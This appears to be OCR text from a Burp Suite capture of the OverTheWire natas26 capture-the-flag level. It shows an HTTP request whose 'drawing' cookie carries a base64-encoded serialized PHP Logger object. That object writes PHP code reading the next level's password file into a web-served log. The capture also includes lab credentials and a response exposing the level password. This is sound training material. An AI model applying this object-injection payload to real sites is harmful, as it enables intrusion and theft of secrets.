 Request
Pretty Raw Hex \n
1 GET /?x1=230&y1=2&x2=11&y2=310 HTTP/1.1
2 Host: natas26.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMyNjpvR2dXQUo3emNHVDI4dllhekdvNHJraE9QRGhCdTM0VA==
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
7 Referer: http://natas26.natas.labs.overthewire.org/?x1=100&y1=0&x2=300&y2=300
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=bme14ksq8jt8spnj2dq45croj2; drawing=
Tzo2OiJMb2dnZXIiOjM6e3M6MTU6IgBMb2dnZXIAbG9nRmlsZSI7czozNDoiL3Zhci93d3cvbmF0YXMvbmF0YXMyNi9pbWcvbG9nL
nR4dCI7czoxNToiAExvZ2dlcgBpbml0TXNnIjtzOjIzOiJTZXJpYWxpemF0aW9uIEJ1Z2dzISEhCiI7czoxNToiAExvZ2dlcgBleG
l0TXNnIjtzOjYzOiI8P3BocCBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCcvZXRjL25hdGFzX3dlYnBhc3MvbmF0YXMyNycpOyA/Pgo
iO30%3D
11 Connection: close
12
13
Serialized object sent in drawing Cookie
Response
Pretty Raw Hex Render \n
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
21 <script>
var wechallinfo = {
"level": "natas26", "pass": "oGgWAJ7zcGT28vYazGo4rkhOPDhBu34T"
};
</script>
</head>
22 <body>
23
24 <h1>
natas26
</h1>
25 <div id="content">
26
27 Draw a line:<br>
28 <form name="input" method="get">
29 X1<input type="text" name="x1" size=2>
30 Y1<input type="text" name="y1" size=2>
31 X2<input type="text" name="x2" size=2>
32 Y2<input type="text" name="y2" size=2>
33 <input type="submit" value="DRAW!">
34 </form>
35
36 <img src="img/natas26_bme14ksq8jt8spnj2dq45croj2.png">
<br />
37 <b>
Fatal error
</b>
: Cannot use object of type Logger as array in <b>
/var/www/natas/natas26/index.php
</b>
on line <b>
105
</b>